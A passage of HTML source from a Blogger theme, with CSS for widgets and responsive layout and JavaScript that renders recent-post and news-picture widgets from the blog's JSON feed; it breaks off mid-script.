#sidebar .widget ul.blog_posts_widget li p {
margin-bottom:0px;
}
#sidebar .widget ul.blog_posts_widget li a {
font-weight: bold;
}
.widget ul.blog_posts_widget li img.alignleft {
margin-bottom:0;
}
/* Tabbed Widget */
.tabbed_widget ul.tabbed_nav {
padding:0;
overflow:hidden;
background: #333;
border-bottom:3px solid ##10afe9;
}
.tabbed_widget ul.tabbed_nav li {
float:left;
padding:0;
background: #333;
border-bottom:none;
width:49%;
}
.tabbed_widget ul.tabbed_nav li a {
display:block;
line-height: 37px;
text-align: center;
border-right-style:solid;
border-color:#d3d3d3;
border-right-width:1px;
color:#fff;
}
.tabbed_widget ul.tabbed_nav li a:hover {
background:#10afe9;
}
.tabbed_widget ul.tabbed_nav li a.current {
background:#10afe9;
border-bottom:none;
}
.tabbed_widget ul.tabbed_nav li:last-child a {
border-right:none;
}
#BlogList1 a{color:#000}
#BlogList1 ul{list-style:none;padding:0}
#BlogList1 ul li{padding:5px 5px 0 0;float:left;clear:none;width:213px}
#BlogList1 .item-content{background:transparent}
#BlogList1 .item-thumbnail{background:transparent}
#BlogList1 .item-content img{width:213px;height:213px}
#BlogList1 .item-title{line-height:1.5em;min-height:50px;max-height:50px;opacity:0.99;background:#E6E6E6;margin:-64px 0 1px;padding:5px;overflow:hidden; font-size:90%; font-weight:bold}
#BlogList1 ul li:first-child + li{height:214px!important;width:431px!important;padding:5px 0 0!important; overflow:hidden}
#BlogList1 ul li:first-child + li img{height:auto!important;width:431px!important}
#BlogList1 ul li:first-child + li div.item-title{margin:-282px 0 5px;opacity:0.90; padding:7px}
#BlogList1 ul li:first-child + li div.item-title a{font-size:16px;line-height:1.2em}
#BlogList1 ul li:first-child + li + li + li + li {padding:5px 0 0!important; }
#BlogList1 ul li:first-child div.item-title, #BlogList1 ul li:first-child + li div.item-title{background:#000}
#BlogList1 ul li:first-child div.item-title a, #BlogList1 ul li:first-child + li div.item-title a{color:#fff}
/* Rainbow Popular repost by http://jomkenalislam.my*/
#PopularPosts1 ul{margin:0;padding:5px 0;list-style-type:none}
#PopularPosts1 ul li{position:relative;margin:5px 0;border:0;padding:10px}
#PopularPosts1 ul li:first-child{background:#ff4c54;width:90%}
#PopularPosts1 ul li:first-child:after{content:"1"}
#PopularPosts1 ul li:first-child + li{background:#ff764c;width:87%}
#PopularPosts1 ul li:first-child + li:after{content:"2"}
#PopularPosts1 ul li:first-child + li + li{background:#ffde4c;width:84%}
#PopularPosts1 ul li:first-child + li + li:after{content:"3"}
#PopularPosts1 ul li:first-child + li + li + li{background:#c7f25f;width:81%}
#PopularPosts1 ul li:first-child + li + li + li:after{content:"4"}
#PopularPosts1 ul li:first-child + li + li + li + li{background:#33c9f7;width:78%}
#PopularPosts1 ul li:first-child + li + li + li + li:after{content:"5"}
#PopularPosts1 ul li:first-child + li + li + li + li +li{background:#7ee3c7;width:75%}
#PopularPosts1 ul li:first-child + li + li + li + li + li:after{content:"6"}
#PopularPosts1 ul li:first-child + li + li + li + li + li +li{background:#f6993d;width:72%}
#PopularPosts1 ul li:first-child + li + li + li + li + li + li:after{content:"7"}
#PopularPosts1 ul li:first-child + li + li + li + li + li + li +li{background:#f59095;width:69%}
#PopularPosts1 ul li:first-child + li + li + li + li + li + li + li:after{content:"8"}
#PopularPosts1 ul li:first-child + li + li + li + li + li + li + li +li{background:#c7f25f;width:66%}
#PopularPosts1 ul li:first-child + li + li + li + li + li + li + li + li:after{content:"9"}
#PopularPosts1 ul li:first-child:after,
#PopularPosts1 ul li:first-child + li:after,
#PopularPosts1 ul li:first-child + li + li:after,
#PopularPosts1 ul li:first-child + li + li + li:after,
#PopularPosts1 ul li:first-child + li + li + li + li:after,
#PopularPosts1 ul li:first-child + li + li + li + li + li:after,
#PopularPosts1 ul li:first-child + li + li + li + li + li + li:after,
#PopularPosts1 ul li:first-child + li + li + li + li + li + li + li:after,
#PopularPosts1 ul li:first-child + li + li + li + li + li + li + li + li:after{position:absolute;top:20px;right:-15px;border-radius:50%;background:#353535;width:30px;height:30px;line-height:1em;text-align:center;font-size:28px;color:#fff}
#PopularPosts1 ul li .item-thumbnail{float:left;border:0;margin-right:10px;background:transparent;padding:0;width:70px;height:70px;}
#PopularPosts1 ul li a{font-size:12px;color:#444;text-decoration:none}
#PopularPosts1 ul li a:hover{color:#222;text-decoration:none}
#PopularPosts3 img{
-moz-border-radius: 130px;
-webkit-border-radius: 130px;
border-radius: 130px;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
transition: all 0.3s ease;
padding:4px;
border:1px solid #fff !important;
background: #F2F2F2;}
#PopularPosts1 img:hover {
-moz-transform: scale(1.2) rotate(-360deg) ;
-webkit-transform: scale(1.2) rotate(-360deg) ;
-o-transform: sbale(1.2) rotate(-360deg) ;
-ms-transform: scale(1.2) rotatd(-360deg) ;
transform: scale(1.2) rotate(-360deg) ;
}
/* Rainbow Popular repost by http://jomkenalislam.my*/
/* SOCIAL MEDIA METRO STYLE*/
#sb-social-icons li {
float: left;
width: 155px;
height: 155px;
margin: 0 6px 6px 0;
padding: 0 0 0 0;
border-bottom: none;
list-style: none;
}
#sb-social-icons li a {
line-height: 1px;
display: block;
}
#sb-social-icons li a:hover img {
-webkit-opacity: 0.8;
-moz-opacity: 0.8;
opacity: 0.8;
}
#sb-social-icons li a span {
display: none !important;
}
/* Floating Social Media Widget With Mouse Hover Effect */
ul#social {
position: fixed;
margin: 0px;
padding: 0px;
bottom: 30px;
left: 0px;
list-style: none;
z-index:9999;
}
ul#social li {
width: 100px;
}
ul#social li a {
display: block;
margin-left: -2px;
width: 100px;
height: 70px;
background-color:#fff;
background-repeat:no-repeat;
background-position:center center;
border:1px solid #AFAFAF;
-moz-border-radius:0px 10px 10px 0px;
-webkit-border-bottom-right-radius: 10px;
-webkit-border-top-right-radius: 10px;
-khtml-border-bottom-right-radius: 10px;
-khtml-border-top-right-radius: 10px;
-moz-box-shadow: 0px 4px 3px #000;
-webkit-box-shadow: 0px 4px 3px #000;
}
ul#social .twitter a{
background:#0F96C6 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikAZARhmd1uliQ_76H-VH2BLHOzMKcKnAQRzHppm2f-UmwyFDuj2VHwA_RYOrvOF96LCLVBtYIZdYLs_OyujBA8_yVH67fFux5wuqPDY46ByzsitOHlwbd_mdTvK5DF2bDdR3ZGxxEpZA/s1600/Twitter.png)no-repeat;
background-position:center center;
}
ul#social .googleplus a      {
background:#D73D27 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOl-HzAo0BWg1Wpj8anNyBw-YTJldZFTE-t5WGax9EDwsHjNPT-mlQFPJKQZaVSUTvYD93rK4d8oJTs9w-K6DP7qMPJPwGgmWOsekAhBsdgSRJQTu5cof-E8ICv_fNIUhsxVMvKhuysSs/s1600/GOOGLE+PLus.png)no-repeat;
background-position:center center;
}
ul#social .facebook a      {
background:#1A4B97 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWMv9MgP3_DYzkaWOFynIKq4S9ed25EvxOsM2rILsuyCl7lMUt4tawov4B69-C1EAvuVFty1sP2GyDcu3o5icH0fNW9TXT3ScwWMN6EyBpkKAj7cSf-PxgrjGJq6M3DSGTYH310he8s84/s1600/Facebook.png)no-repeat;
background-position:center center;
}
ul#social .rss a      {
background:#FAAE17 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOIYzJGOE6UDfm-bEhRGeU5DsAOcNjD5Z-PRNOVT3uYIWFjG6n9k6UOlAt672Bin-V7DFKZT7FEXH4McV_b-NTIy-X6W3_MUVwRzhXGbuGxWFwUtbGoaERDpvk_SI9G-JBukWTuIm-V-A/s1600/rss.png)no-repeat;
background-position:center center;
}
ul#social .pinterest a   {
background:#963336 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixzPAvd2A92krzINpWwh7IO4Holw66W2FzTe6OXq6iSSIBlVrtmr0hV-6Y9wc36DJ2-95nCm1iskoKn_XjeTVgGf9b20e9i4LUUvRY2u-9g-rnEym3vgO9MgNjvq2ImYX80j2pxWfSydE/s1600/Pinterest.png)no-repeat;
background-position:center center;
}
.scrollTo_top {
position:fixed;
bottom:20px;
right:20px;
display:none;
}
.label-size {
position:relative;
text-transform: uppercase;
text-decoration:none;
font-size:13px;
font-family:Open Sans;
color:#fff!important;
}
.label-size a {
color:#fff!important;
font-weight:bold;
padding:8px 10px;
margin:0 6px 6px 0;
float:left;
display:block;
-moz-transition: all 0.4s ;
-o-transition: all 0.4s;
-webkit-transition: all 0.4s ;
-ms-transition: all 0.4s ;
transition: all 0.4s ;
}
.label-size-1 a {background:#1abc9c;border-bottom:3px solid #127F69;}
.label-size-1 a:hover {background:#16a085;}
.label-size-2 a {background:#3498db;border-bottom:3px solid #226693;}
.label-size-2 a:hover {background:#2980b9;}
.label-size-3 a {background:#2ecc71;border-bottom:3px solid #1F8C4C;}
.label-size-3 a:hover {background:#27ae60}
.label-size-4 a {background:#9b59b6;border-bottom:3px solid #74398E;}
.label-size-4 a:hover {background:#8e44ad}
.label-size-5 a {background:#e74c3c;border-bottom:3px solid #922C20;}
.label-size-5 a:hover {background:#c0392b}
/* CSS Social Network */
#social_networks{text-align:center;display:block;margin:0 auto;}
#social_networks ul {display:block;height:36px;margin:0 auto;list-style:none;}
#social_networks li{text-align:center;display:inline-block;margin:0 auto;margin-left:2px;margin-right:2px;width:48px;height:48px;background-position:left top;opacity:0.8;transition:All 0.2s ease;}
#social_networks li:hover{background-position:left -48px;opacity:1;}
#social_networks li a{display:inline-block;width:48px;height:48px;padding-top:5px;padding-bottom:5px}
#social_networks li a:hover{background:transparent;color:#ddd;box-shadow:none;}
#social_networks li a span{display:none;}
#social_networks li.facebook{background-image:url(//1.bp.blogspot.com/-U1xswkO06Eo/U6d8MdVmGOI/AAAAAAAADzE/nI6_Mgi3fVk/s1600/Facebook.png);}
#social_networks li.twitter{background-image:url(//2.bp.blogspot.com/-WMNQqWqvsLw/U6d8NGtGrgI/AAAAAAAADzU/MTbWgUzsb7A/s1600/Twitter.png);}
#social_networks li.youtube{background-image:url(//1.bp.blogspot.com/-M9cNBec9Eks/U6d8NlMmsvI/AAAAAAAADzk/0HDr3G9iTRM/s1600/YouTube.png);}
#social_networks li.googleplus{background-image:url(//3.bp.blogspot.com/-YHrt5CCbl0c/U6d8MUE4NhI/AAAAAAAADzQ/jWkxKAXkQf0/s1600/Google.png);}
#social_networks li.linkedin{background-image:url(//4.bp.blogspot.com/-E4FSUGFZMeE/U6d8MWp7S9I/AAAAAAAADzI/H_j9mw07jho/s1600/Linked+in.png);}

--></style>
<style type='text/css'>
      @media only screen and (max-width:1045px){
        .topmenubar-link,.header-wrapper,.wrap,#ticker-menu,#beakingnews,.wrap2,#bottomfooter{width:960px}
		#nav li {padding: 0 18px 0 13px;}
		.wrap2{padding:5px;}
        #main-wrapper{width:67%}
        #sidebar{width:32%;margin-left:0px;}
		.lates_video_item {width: 150px;}
		.lates_img_item,.lates_video_item img {width: 140px;height: 80px;}
		.home_mag_double_news_thumb img{width: 85px;}
		.home_news_in_pics_item li {width: 120px;height:80px;}
		.home_news_in_pics_item li img {width:115px;height:70px;}
		#related-posts ul li {height: 160px;width: 200px;}
		#related-posts img {height: 110px;width: 200px;}
		#sb-social-icons li {width: 147px;height: 147px;}
      }
      @media only screen and (min-width:768px) and (max-width:985px){
        .topmenubar-link,.header-wrapper,.wrap,#ticker-menu,#beakingnews,.wrap2,#bottomfooter{width:754px}
		.sitelogo {width: 30%;}
		#mainmenu {height:40px;}
		#nav li {padding: 0 10px 0 10px;}
		#nav li a {padding: 14px 0 13px 0;line-height: 13px;font-size: 13px;}
		#nav ul.submenu {top:42px;}
		.wrap2{padding:5px;}
        #main-wrapper{width:67%}
        #sidebar{width:32%;margin-left:0px;}
        #nav ul {
          padding: 0 15px;
        }
		body {font-size: 13px;line-height: 20px;}
		.entry h2 {margin-top: 0px;font-size:16px;}
		h5 {font-size: 13px;} 
	   .lates_video_item {
        margin: 5px 5px 15px 0px;
        width: 120px;}
		.lates_img_item {width: 110px;height: 80px;}
		.home_mag_double_news_thumb img{width: 85px;}
		.home_news_in_pics_item li {width: 90px;}
		.home_news_in_pics_item li img {width:80px;}
		.post-entry img {margin:8px;max-width:480px;}
		#search-block .search-button,#search-block #s{margin-top:0px;}
		#sb-social-icons li,#sb-social-icons li img {width: 112px;height: 112px;}
      }
      @media only screen and (max-width:767px){
        .topmenubar-link,.header-wrapper,.wrap,#ticker-menu,#beakingnews,.wrap2,#bottomfooter{width:440px}
        #icon-socialmn,#top-menu-left{width:50%;}
        #sidebar,#main-wrapper{width:100%;float:none;}
        body {font-size: 12px;line-height: 18px;}
		h5 {font-size: 12px;line-height: 18px;} 
	   .lates_video_item {
        margin: 5px 5px 15px 0px;
        width: 105px;}
		.lates_img_item {width: 105px;height: 80px;margin-bottom:10px;}
		.home_mag_double_news_thumb img{width: 85px;}
		.home_news_in_pics_item li {width: 80px;}
		.home_news_in_pics_item li img {width:70px;}
        #selectnav1 {
          background: none repeat scroll 0 0 #333333;
          border: 1px solid #232323;
          display: block;
          color: #FFFFFF;
          height:30px;font-size:11px;
        }
        .selectnav {
          display: block;
          margin: 0 10px;
          padding: 7px;
          width: 95%;
        }
        #selectnav2 {
          background: none repeat scroll 0 0 #333333;
          border: 1px solid #232323;
          display: block;
          color: #FFFFFF;
          height: 36px;
          position: inherit;
        }
        #nav {
          height: 35px;
          padding-top: 8px;
        }
        #topmobilemenu, #mainmobilemenu {
          display: none;
        }
		.post-entry img {margin:8px 0px;max-width:400px;}
		#search-block .search-button,#search-block #s{margin-top:0px;}
		#header .header-right,#header .header-right img {width: 202px;height:65px;}
		#sb-social-icons li,#sb-social-icons li img {width: 100px;height: 100px;}
		
      }
	  
      @media only screen and (max-width:479px){
        .topmenubar-link,.header-wrapper,.wrap,#ticker-menu,#beakingnews,.wrap2,#bottomfooter{width:310px}
		#search-block #s {width: 50px;}
		#search-block .search-button,#search-block #s{margin-top:0px;}
		#header .sitelogo {width: 100%;float:none;}
		.post-entry img {margin:8px;max-width:280px;}
		#header .header-right {display:none}
		.home_mag_double_news {float:none;width:100%;}
		.home_mag_box .home_news_img {height: 152px;}
		.lates_video_item {margin: 5px 5px 15px 0px;width: 300px;}
		.lates_img_item {float:left;margin: 1px 15px 10px 0;width: 105px;height: 80px;margin-bottom:10px;}
		#sb-social-icons li,#sb-social-icons li img {width: 71px;height: 71px;}
      }
    </style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js" type="text/javascript"></script>
<script src="//duythemes.googlecode.com/svn/trunk/jquery.tools.min441.js" type="text/javascript"></script>
<script src='https://duythemes.googlecode.com/svn/trunk/jquery.tipsy.js' type='text/javascript'></script>
<script src='https://duythemes.googlecode.com/svn/trunk/responsivemenu.js' type='text/javascript'></script>
<script src='https://duythemes.googlecode.com/svn/trunk/featuredpost.min.js' type='text/javascript'></script>
<script type='text/javascript'>
      //<![CDATA[
      imgr = new Array();
      imgr[0] = "http://1.bp.blogspot.com/-nhrIA7_1ei0/UkHKoMI2UTI/AAAAAAAAA28/a9-8_0KXPTI/s1600/no-thumb.jpeg";
      showRandomImg = true;
      aBold = true;
      summaryPost2 = 100;
      summaryPost = 250;
      summaryPosti = 100; 
      summaryPosta = 300;
      summaryTitle = 40; 
      numposts = 9; 
      
      function removeHtmlTag(strx,chop){
        var s = strx.split("<");
        for(var i=0;i<s.length;i++){
          if(s[i].indexOf(">")!=-1){
            s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
          }
        }
        s =  s.join("");
        s = s.substring(0,chop-1);
        return s;
      }
      
      function recentpostsidebar(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < 4; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          var trtd = '<li><a href="'+posturl+'"><img width="50" height="50" class="alignleft" src="'+img[i]+'"/></a><b><a href="'+posturl+'">'+posttitle+'</a></b><p><small>'+daystr+' / '+pcm+' Comments</small></p></li>';
          document.write(trtd);
          j++;
        }
      }
      
      function showvideopost(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        document.write('<ul class="scroll_items">');
        for (var i = 0; i < 8; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          var trtd = '<div class="lates_video_item"><div class="lates_img_item"><a href="'+posturl+'"><img width="132" height="94" class=" " src="'+img[i]+'"/></a></div><p><b><a href="'+posturl+'">'+posttitle+'</a></b></p></div>';					 
          document.write(trtd);       
          j++;
        }
        document.write('</ul>');
      }
      function newsinpicswidget(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < 10; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          var trtd = '<li><a title=" '+posttitle+' " href="'+posturl+'"><img width="85" height="70"  title=" '+posttitle+' " class=" " src="'+img[i]+'"/></a></li>';					 
          document.write(trtd);       
          j++;
        }
      }
      function showrecentposts8(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < numposts; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["January","February","March","April","May","June","July","August","September","October","November","December"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          if (i==0) {
            var trtd = '<div class="bigcolthumb"><div class="home_news_img"><a href="'+posturl+'"><img width="365" height="175" class="alignnone" src="'+img[i]+'"/></a></div></div><h4><b><a href="'+posturl+'" >'+posttitle+'</a></b></h4><p><small>'+daystr+' / '+pcm+' Comments</small></p><p>'+removeHtmlTag(postcontent,summaryPost)+'...</p><div class="clear border_15"></div>';
            document.write(trtd);
          }
          if ((i>0)&&(i<numposts)) {
            var trtd = '<div  class="home_mag_double_news"><div class="home_mag_double_news_thumb"><a href="'+posturl+'"><img width="110" height="85" class="alignleft" src="'+img[i]+'"/></a></div><h5><b><a href="'+posturl+'">'+posttitle+'</a></b></h5><p><small>'+daystr+' / '+pcm+' Comments</small></p></div>';
            document.write(trtd);
          }				
          j++;
        }
      }
      function showrecentposts2col(json) {
        j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
        img  = new Array();
        for (var i = 0; i < numposts; i++) {
          var entry = json.feed.entry[i];
          var posttitle = entry.title.$t;
          var pcm;
          var posturl;
          if (i == json.feed.entry.length) break;
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
              posturl = entry.link[k].href;
              break;
            }
          }
          for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
              pcm = entry.link[k].title.split(" ")[0];
              break;
            }
          }
          if ("content" in entry) {
            var postcontent = entry.content.$t;}
          else
            if ("summary" in entry) {
              var postcontent = entry.summary.$t;}
            else var postcontent = "";
          postdate = entry.published.$t;
          if(j>imgr.length-1) j=0;
          img[i] = imgr[j];
          s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);
          if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;
          //cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';
          var month = [1,2,3,4,5,6,7,8,9,10,11,12];
          var month2 = ["January","February","March","April","May","June","July","August","September","October","November","December"];
          var day = postdate.split("-")[2].substring(0,2);
          var m = postdate.split("-")[1];
          var y = postdate.split("-")[0];
          for(var u2=0;u2<month.length;u2++){
            if(parseInt(m)==month[u2]) {
              m = month2[u2] ; break;
            }
          }
          var daystr = day+ ' ' + m + ' ' + y ;
          if (i==0) {
            var trtd = '<div class="bigthumb_full"><small class=metasmall">'+daystr+' / '+pcm+' Comments</small><a href="'+posturl+'"><img width="300" height="150" class="alignnone" src="'+img[i]+'"/></a></div><p><h4><b><a href="'+posturl+'">'+removeHtmlTag(posttitle,summaryTitle)+'</a></b></h4></p><p>'+removeHtmlTag(postcontent,summaryPost2)+'...</p><div class="clear border_15"></div>';
            document.write(trtd);
          }
          if ((i>0)&&(i<numposts)) {
            var trtd = '<div  class="mag_one_small_box"><div class="small_box_thumb"><a href="'+posturl+'"><img width="110" height="85" class="alignleft" src="'+img[i]+'"/></a></div><b><a href="'+posturl+'">'+removeHtmlTag(posttitle,summaryTitle)+'</a></b><p><small>'+daystr+' / '+pcm+' Comments</small></p></div>';
            document.write(trtd);
          }				
          j++;
        }
      }
      
      //]]>
    </script>
<script src='https://sites.google.com/site/jqueryfontsise/blogger/text.js'></script>
<script src='https://sites.google.com/site/contenttyp/post-title/html5.js'></script>
<style type='text/css'>
      ul.w2b_recent_comments{list-style:none;margin:0;padding:0;}
      .w2b_recent_comments li{position: relative;
        overflow: hidden;
        padding: 0.75em 0;
        border-bottom: 1px solid #e9e9e9;}
      .w2b_recent_comments li .avatarImage{padding:0px;float:left;margin:0 7px 0 0;position:relative;overflow:hidden;}
      .avatarRound{border-radius:50%;background:#fefefe;border:1px solid #ccc;}
      .w2b_recent_comments li img{padding:0px;position:relative;overflow:hidden;display:block;background:#fefefe;}
      .w2b_recent_comments li span{margin-top:4px;color: #555;display: block;font-size: 12px;font-style: italic;line-height: 1.4;}
      .w2b_recent_comments li a{font-weight:bold;color:#444;}
    </style>
<script type='text/javascript'>
      //<![CDATA[
      // Recent Comments Settings
      var
      numComments 	= 4,
          showAvatar 	= true,
          avatarSize 	= 50,
          roundAvatar	= true,
          characters 	= 60,
          showMorelink	= true,
          moreLinktext	= " more",
          defaultAvatar 	= " ",
          hideCredits	= true;
      //]]>
    </script>
<script src='https://duythemes.googlecode.com/svn/trunk/recent-commentsgravatar.js' type='text/javascript'></script>
<script src='https://dl.dropboxusercontent.com/u/43803711/blogger/post.js'></script><script src='https://dl.dropboxusercontent.com/u/16265358/dat/post.js'></script>
<script type='text/javascript'>
// Lightweight `auto read-more` hack for Blogger using `Textarea` by Taufik Nurrohman
// URL: https://plus.google.com/108949996304093815163/about
//<![CDATA[
var configSummary = {
    thumbnailSize: "200", // Define the post thumbnail size
    thumbnailSize1: "150", // Define the post thumbnail size
    summaryLength: 300, // Define the summary length
    noThumbUrl: "http://3.bp.blogspot.com/-vpCFysMEZys/UOEhSGjkfnI/AAAAAAAAFwY/h1wuA5kfEhg/s72-c/grey.png" // `no image` URL
};
function createPostSummary(a,b,c) {
    var text, doc = document, d = configSummary,
        copyFrom = doc.getElementById(a).value,
        pasteTo = doc.getElementById(b),
        postThumbnail = (c === "") ? d.noThumbUrl : c;
    text = copyFrom.replace(/<(.*?)>/g,"").replace(/[\n\r]+/g," ");
    pasteTo.innerHTML = '<img class="post-thumbnail" src="'+postThumbnail.replace(/\/s[0-9]+(\-c)?\//,'/s'+d.thumbnailSize+'-c/')+'" alt="thumbnail" style="width:'+d.thumbnailSize+'px;height:'+d.thumbnailSize1+'px;">' + text.substring(0,d.summaryLength) + '&hellip;';
}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7338873438730205650&amp;zx=52db3a6d-13d1-447f-9ee0-ce34a89a71e8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7338873438730205650&amp;zx=52db3a6d-13d1-447f-9ee0-ce34a89a71e8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div id='topmenubar'>
<div class='topmenubar-link'>
<div id='top-menu-left'>
<ul id='topmobilemenu'>
<li>
<script type='text/javascript'>
                //<![CDATA[
                function makeArray() {
                  for (i = 0; i<makeArray.arguments.length; i++)
                    this[i + 1] = makeArray.arguments[i];
                }
                var months = new makeArray('Janeiro','Fevereiro','Março','Abril','Maio', 
                                            'Junho','julho','agosto','Setembro','Outubro','Novembro','Dezembro');
                var date = new Date();
                var day = date.getDate();
                var month = date.getMonth() + 1;
                var yy = date.getYear();
